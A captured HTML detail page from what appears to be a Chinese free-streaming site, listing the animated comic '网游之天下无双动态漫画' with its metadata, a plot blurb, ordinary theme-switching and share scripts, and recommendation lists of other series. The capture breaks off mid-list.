

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gyhxlw.com/v/273387.html
body_size: 16872
content:
<!DOCTYPE html><html><head><title>网游之天下无双动态漫画_更新至16集/无删减/完整版_国产动漫全集_高清动漫免费在线观看 - 星空影院</title><meta name="keywords" content="网游之天下无双动态漫画,网游之天下无双动态漫画免费观看,网游之天下无双动态漫画全集,动漫" /><meta name="description" content="星空影院国产动漫《网游之天下无双动态漫画》于2024年首播，由著名演员未知等主演，星空电影网提供高清无删减大陆动漫网游之天下无双动态漫画全集完整版免费在线观看。手提地狱魔剑，身穿幽魂神光铠，头戴噬魂紫金盔，脚踏浮云踏浪靴，左搂死亡女神，右抱美丽天使。 盘踞在极寒死亡之地，一代修罗王陆尘横空出世。 菜鸟们，颤抖吧！" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gyhxlw.com","wapurl":"www.gyhxlw.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20221016-1/ae705346e56d7fe04556089ede066428.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20221016-1/ae705346e56d7fe04556089ede066428.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/141.html">电影</a></li><li><a href="/list/142.html">电视剧</a></li><li class="active"><a href="/list/144.html">动漫</a></li><li><a href="/list/143.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">网游之天下无双动态漫画 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/141.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/142.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/144.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/143.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD24%E5%B0%8F%E6%97%B6.html" rel="nofollow"><span class="hot_name">致命24小时</span></a></li><li><a href="/search/wd/%E5%9D%8F%E8%9B%8B%E8%81%94%E7%9B%9F.html" rel="nofollow"><span class="hot_name">坏蛋联盟</span></a></li><li><a href="/search/wd/%E7%8B%BC%E7%BE%A4.html" rel="nofollow"><span class="hot_name">狼群</span></a></li><li><a href="/search/wd/%E7%9B%97%E6%A2%A6%E7%A9%BA%E9%97%B4.html" rel="nofollow"><span class="hot_name">盗梦空间</span></a></li><li><a href="/search/wd/%E7%8C%8E%E5%B1%A0.html" rel="nofollow"><span class="hot_name">猎屠</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/upload/3a436f6a-8480-4164-85c2-4857c31bb980.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/273387-1-1.html" data-original="https://pic.monidai.com/upload/3a436f6a-8480-4164-85c2-4857c31bb980.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至16集</span><span class="pic_vod text_right"><img src="https://www.gyhxlw.com/img.php?url=https://pic.monidai.com/upload/3a436f6a-8480-4164-85c2-4857c31bb980.jpg" alt="网游之天下无双动态漫画" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">网游之天下无双动态漫画</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：wangyouzhitianxiawushuangdongtaimanhua</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至16集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2024-06-24</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/273387-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《网游之天下无双动态漫画》https://www.gyhxlw.com/v/273387.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '网游之天下无双动态漫画',bdPic : 'https://pic.monidai.com/upload/3a436f6a-8480-4164-85c2-4857c31bb980.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产动漫《网游之天下无双动态漫画》是一部由未知导演执导，未知等演员精彩演绎的大陆动漫，手机免费观看高清无删减完整版动漫全集就上星空电影网，更多剧情信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>手提地狱魔剑，身穿幽魂神光铠，头戴噬魂紫金盔，脚踏浮云踏浪靴，左搂死亡女神，右抱美丽天使。 盘踞在极寒死亡之地，一代修罗王陆尘横空出世。 菜鸟们，颤抖吧！</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【天堂影院】【百度云播】【星空电影院】【爱奇艺】【迅雷下载】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="273387" data-score="4"><span class="label">给【<strong>网游之天下无双动态漫画</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/234288.html" title="动态漫画·我，一招打爆修真界第一季" data-original="https://pic.ylzy2.com/upload/vod/20230805-1/c9ed3af55fd7a22f859d28d7be8ab1fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/234288.html" title="动态漫画·我，一招打爆修真界第一季">动态漫画·我，一招打爆修真界第一季</a></p><p class="vodlist_sub">江鱼儿带着系统穿越修真世界，本以为可以作威作福，却没想到，想要让这系统升级，他需要不停的挨揍。就在我准备在无数人的毒打中猥琐发育</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/240169.html" title="动态漫画·全球诡异时代" data-original="https://pic1.ylzy.me/upload/vod/20230810-1/6f0a192b5ab146013176344f18e6c5ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至98集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240169.html" title="动态漫画·全球诡异时代">动态漫画·全球诡异时代</a></p><p class="vodlist_sub">妖灵，最初只是出现在小范围的灵异事件中，有无害的善灵，也有危险的恶灵。一百年前，恶灵突然大量增长，肆意屠杀人类。人类数量锐减，挣</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/240434.html" title="动态漫画·最强反套路系统" data-original="https://pic1.ylzy.me/upload/vod/20230831-1/167369c03d5c9b477e323426ac62fc26.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全100集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240434.html" title="动态漫画·最强反套路系统">动态漫画·最强反套路系统</a></p><p class="vodlist_sub">最强反套路，反手就是一个套路。 徐缺踏上了一条套路之路，每天不是在套路，就是正在去套路的路上！左手无尽之刃，右手诛仙神剑。横扫修</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/248614.html" title="人生" data-original="https://pic1.ylzy.me/upload/vod/20220831-1/71421dc51b3ddcc9b9df38ea371367a5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新13</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/248614.html" title="人生">人生</a></p><p class="vodlist_sub">大西北粗粝广袤的土地上，仪表堂堂的高加林（周里京 饰）是这片黄土地上极其惹眼而又独树一帜的存在。他是镇上的老师，虽然兢兢业业教了</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/283490.html" title="灵武大陆" data-original="https://pic.monidai.com/img/202408101317331760444.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第145集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283490.html" title="灵武大陆">灵武大陆</a></p><p class="vodlist_sub">灵武大陆，一个灵力和武魂并存的世界，灵修一念动山河，武者徒手撕天地。星辰镇昔日天才辰天，十岁后武魂沉寂、灵海枯竭，自此沦为家族废</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/240933.html" title="凹凸学园第三季" data-original="https://pic1.ylzy.me/upload/vod/20231007-1/c26be9833db11dd698f4a88a4d73e07d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240933.html" title="凹凸学园第三季">凹凸学园第三季</a></p><p class="vodlist_sub">在午夜神秘的钢琴声中凹凸学园的新学期开学了。教师团队对校园中发生的神秘事件含糊其辞，而一个个谜题却总出现在同学们的身边。洒满阳光</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/241187.html" title="如果历史是一群喵第十季" data-original="https://pic.monidai.com/img/202310261324132411312s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">12集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/241187.html" title="如果历史是一群喵第十季">如果历史是一群喵第十季</a></p><p class="vodlist_sub">《如果历史是一群喵》是一部以华夏历史为主线的非严谨萌系动画，作品以风趣幽默的语言对历史事件进行了重新解读，更容易为年轻人记忆和接</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/241280.html" title="武双姝" data-original="https://pic.monidai.com/img/202311010900480006621s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新12</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/241280.html" title="武双姝">武双姝</a></p><p class="vodlist_sub">这是一个关于正义和勇气的故事。看似热血耿直的少女治安都尉骆十七，与冷酷干练的游侠夏知秋一起，在已经丧失希望的久云镇，与强大的敌人</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/251775.html" title="神印王座" data-original="https://pic.monidai.com/img/202204272202470272210s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第195集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/251775.html" title="神印王座">神印王座</a></p><p class="vodlist_sub">六千年前，魔神皇枫秀与七十二根魔神柱从天而降，所有生物沾染魔神柱散发的气息，立刻会变异成魔族生物，人类随之进入黑暗年代。随后，人</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/322883.html" title="紫禁·御喵房" data-original="https://img.picbf.com/upload/vod/20251203-1/e88df7f3e95926cde93944c68caae76f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/322883.html" title="紫禁·御喵房">紫禁·御喵房</a></p><p class="vodlist_sub">在历史悠久，文化底蕴深厚的故宫之中，住着很多可爱的猫猫，在人类看来，它们过着令人艳羡的悠闲生活。其中有六只御猫与众不同，它们肩负</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/293009.html" title="都市古仙医" data-original="https://img.picbf.com/upload/vod/20241002-1/4d5f53bf551433862f556c24b7151224.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第142集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/293009.html" title="都市古仙医">都市古仙医</a></p><p class="vodlist_sub">大三学生叶不凡，为了给母亲筹集医药费碰瓷，不料遇到不按套路出牌的女司机，被撞之后的叶不凡无意中穿越到幻境，获得了古医门的传承，从</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/324748.html" title="剑来 第二季" data-original="https://img.picbf.com/upload/vod/20251225-1/bf9055735eebd627341d4110386e9f45.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第07话</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/324748.html" title="剑来 第二季">剑来 第二季</a></p><p class="vodlist_sub">骊珠洞天破碎，少年陈平安肩负重任，护送李宝瓶等人前往大隋求学。路途凶险万分，既有大骊铁骑追杀，也有精怪鬼魅环伺。前有神秘剑客阿良</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/322550.html" title="玄界之门3D版" data-original="https://img.picbf.com/upload/vod/20251126-1/9f769a7dac6fd2ca031db71c90703e36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/322550.html" title="玄界之门3D版">玄界之门3D版</a></p><p class="vodlist_sub">在武者为尊的世界，石牧的命运似乎注定要与众不同。作为世家养子，他被迫踏上寻找真相和自我救赎的武者之路。从丰城四馆较技到宗门之争，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/313893.html" title="紫川第二季" data-original="https://img.picbf.com/upload/vod/20250730-1/4f4cedd5b547a2f14042968ba6a65d92.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/313893.html" title="紫川第二季">紫川第二季</a></p><p class="vodlist_sub">“想洗清嫌疑，方法有很多，语言辩解只是其中的一种，但也是最无力的一种。实力也是一种辩解的方法！”                </p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/311861.html" title="修仙归来当大佬" data-original="https://img.picbf.com/upload/vod/20250608-1/7aee17edf1746a284bbfdb0b239d706e.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第538集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/311861.html" title="修仙归来当大佬">修仙归来当大佬</a></p><p class="vodlist_sub">男主角楚毅原是仙界最强狠人，但一次意外的渡劫失败让他回到过去曾经还是普通人时的日子。修仙大佬降临现代都市，成为一名普通底层打工人</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/307294.html" title="玄界之门" data-original="https://img.picbf.com/upload/vod/20230424-41/a7eba16a656c6ca9009e5a02a1b3370f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/307294.html" title="玄界之门">玄界之门</a></p><p class="vodlist_sub">天降神物！异血附体！群仙惊惧！万魔退避！一名从东洲大陆走出的少年。一具生死相依的红粉骷髅。一个立志成为至强者的故事。一段叱咤星河</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/312014.html" title="开局签到至尊丹田" 